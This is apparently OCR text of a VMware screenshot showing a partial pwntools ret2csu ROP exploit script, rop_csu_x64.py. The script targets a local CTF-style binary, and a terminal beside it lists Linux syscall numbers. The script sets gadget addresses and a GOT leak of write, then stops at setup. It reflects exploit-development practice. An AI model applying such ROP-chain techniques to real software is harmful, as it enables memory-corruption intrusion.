 pwn-hacker-py2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 windows10 pwn-hacker-py2 Ubuntu 64 位 Windows XP Professional Windows_7_x64_52Pojie_2 kali2021 W...
Activities Terminal Mon 20:16
Open rop_csu_x64.py Save
~/Desktop/pwn
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
pwnfile='./question_5csu_x64'
io = process(pwnfile)
elf = ELF(pwnfile)
rop = ROP(pwnfile)
padding = 0x10
return_addr = elf.symbols['dofunc']
#return_main = elf.symbols['main']
leak_write_got = elf.got['write']
write_sym = elf.symbols['write']
pop_rdi_ret_addr = 0x401233
pop_rsi_ret_addr = 0x401231
#leak_write_got = 0x404018
pop_rbx_addr = 0x40122A
rbx = 0
rbp = 1
r12 = 1
r13 = leak_write_got
r14 = 6
r15 = leak_write_got
mov_rdx_r14_addr = 0x401210
ret_addr = 0x40101a
gdb.attach(io)
pause()
Recent
Desktop
Pictures
Trash
hacker@ubuntu: ~/Desktop/pwn
File Edit View Search Terminal Help
#define __NR_listen 50
#define __NR_getsockname 51
#define __NR_getpeername 52
#define __NR_socketpair 53
#define __NR_setsockopt 54
#define __NR_getsockopt 55
#define __NR_clone 56
#define __NR_fork 57
#define __NR_vfork 58
#define __NR_execve 59
#define __NR_exit 60
#define __NR_wait4 61
#define __NR_kill 62
#define __NR_uname 63
#define __NR_semget 64
#define __NR_semop 65
59,1 16%
Python Tab Width: 8 Ln 5, Col 19 INS
pwn
Kunlun-M-master
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。